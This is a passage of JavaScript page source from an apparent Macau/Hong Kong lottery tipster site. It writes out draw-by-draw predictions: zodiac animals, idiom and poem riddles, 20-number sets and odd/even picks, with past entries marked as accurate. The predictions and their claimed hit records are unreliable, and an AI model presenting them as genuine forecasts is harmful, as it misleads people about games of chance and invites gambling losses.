document.writeln("						解取特肖：狗雞鼠兔虎<span style=\"background-color: #FFFF00\">馬</span><br>解取五肖：狗雞鼠兔虎");
document.writeln("				</span><br>解取四肖：狗雞鼠兔");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>113期紅字暗碼【獨(dú)出機(jī)杼】(17 19 26 36)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是比喻文章的命題和構(gòu)思獨(dú)特新穎,與眾不同。解猴虎羊豬蛇牛</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴虎羊豬<span style=\"background-color: #FFFF00\">蛇</span>牛<br>解取五肖：猴虎羊豬<span style=\"background-color: #FFFF00\">蛇</span>");
document.writeln("				</span><br>解取四肖：猴虎羊豬");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>112期紅字暗碼【呼眀引類】(09 15 19 42)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是指叫喚，招引同類的人。多形容壞人互相勾結(jié)。解狗羊鼠龍虎牛</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗羊鼠<span style=\"background-color: #FFFF00\">龍</span>虎牛<br>解取五肖：狗羊鼠<span style=\"background-color: #FFFF00\">龍</span>虎");
document.writeln("				</span><br>解取四肖：狗羊鼠<span style=\"background-color: #FFFF00\">龍</span>");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>111期紅字暗碼【借鏡觀形】(04 07 21 31)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是比喻參考和吸取別人的經(jīng)驗(yàn)教訓(xùn)。解鼠馬牛羊虎蛇</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠<span style=\"background-color: #FFFF00\">馬</span>牛羊虎蛇<br>解取五肖：鼠<span style=\"background-color: #FFFF00\">馬</span>牛羊虎");
document.writeln("				</span><br>解取四肖：鼠<span style=\"background-color: #FFFF00\">馬</span>牛羊");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");















































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="uztnqqwwh"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>307期<span style=\'color: #f00;\'>【08.16.33.43.22】<span>？</span></span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>【20.03.40.27.46】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>305期<span style=\'color: #f00;\'>【20.15.31.07.30】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>【16.02.46.28.24】<span>準(zhǔn)</span></span></p>");





















































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>117期<span style=\'color: #f00;\'>【18.20.37.43.31】<span>？</span></span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>【20.38.18.37.02】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>【22.43.14.02.11】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>【27.47.49.39.24】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>【06.33.35.45.24】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>【43.14.21.40.23】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>109期<span style=\'color: #f00;\'>【21.03.37.47.26】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>108期<span style=\'color: #f00;\'>【09.17.36.37.21】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>107期<span style=\'color: #f00;\'>【39.29.22.25.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>105期<span style=\'color: #f00;\'>【06.30.32.34.09】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>104期<span style=\'color: #f00;\'>【05.44.14.37.04】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>103期<span style=\'color: #f00;\'>【40.46.21.37.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>101期<span style=\'color: #f00;\'>【17.05.30.40.25】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>100期<span style=\'color: #f00;\'>【40.34.39.33.03】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>099期<span style=\'color: #f00;\'>【02.07.14.23.16】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>096期<span style=\'color: #f00;\'>【04.28.20.02.44】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>094期<span style=\'color: #f00;\'>【25.46.31.20.14】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>092期<span style=\'color: #f00;\'>【43.01.47.19.44】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>091期<span style=\'color: #f00;\'>【42.47.44.26.34】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>090期<span style=\'color: #f00;\'>【31.47.48.13.02】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>088期<span style=\'color: #f00;\'>【32.47.02.05.49】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>087期<span style=\'color: #f00;\'>【42.49.05.21.12】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>085期<span style=\'color: #f00;\'>【31.38.19.02.42】<span>準(zhǔn)</span></span></p>");





























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="uztnqqwwh"   id=\'nmcz_all\'>");



document.writeln("    <div   id="uztnqqwwh"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開始-->");

document.writeln("	<div   class="uztnqqwwh"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">307期澳門內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):231 145(兔15)14+16= ？</font><br>");
document.writeln("					<font color=\"#008000\">春蘭秋菊有特色，五彩繽紛美如畫</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						18 30 25 02 26 41 01 06 22 08<br>");
document.writeln("						36 05 40 35 11 32 27 34 42 23");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");




















































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門開始 -->");



document.writeln("	<div   class="uztnqqwwh"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");







document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-117期香港內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):弼馬溫乃七品仙，猴哥一怒火上焰</font><br>");
document.writeln("					<font color=\"#008000\">309 128鼠[18]16+28-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						01 03 05 09 13 15 24 25 29 31<br>");
document.writeln("						34 35 36 39 40 41 42 43 45 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="uztnqqwwh"   id=\'dszt_all\'>");







document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="uztnqqwwh"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>307期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>305期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>鼠42準(zhǔn)</span></span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬48準(zhǔn)</span></span></p>");
document.writeln("			<p>302期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴22準(zhǔn)</span></span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>牛05準(zhǔn)</span></span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>蛇49準(zhǔn)</span></span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>羊23準(zhǔn)</span></span></p>");
document.writeln("			<p>297期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>狗44準(zhǔn)</span></span></p>");
document.writeln("			<p>296期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴22準(zhǔn)</span></span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>牛05準(zhǔn)</span></span></p>");
document.writeln("			<p>293期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>羊47準(zhǔn)</span></span></p>");
document.writeln("			<p>290期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>豬19準(zhǔn)</span></span></p>");
document.writeln("			<p>289期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>鼠42準(zhǔn)</span></span></p>");
document.writeln("			<p>288期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍14準(zhǔn)</span></span></p>");
document.writeln("			<p>287期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴34準(zhǔn)</span></span></p>");



















































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   class="uztnqqwwh"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>117期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬24準(zhǔn)</span></span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>蛇01準(zhǔn)</span></span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>兔39準(zhǔn)</span></span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>蛇13準(zhǔn)</span></span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍02準(zhǔn)</span></span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬12準(zhǔn)</span></span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>狗20準(zhǔn)</span></span></p>");



































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【一句玄機(jī)】</div>");







document.writeln("");







document.writeln("<div   class="uztnqqwwh"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門玄機(jī)詩</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機(jī)詩</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開始-->");







document.writeln("");







document.writeln("	<div   class="uztnqqwwh"   id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div   id="uztnqqwwh"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				307期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				一毛地主家，銀山五座山:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				306期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				輕輕溪中行，望向遠(yuǎn)方去:開牛17<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開牛17</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
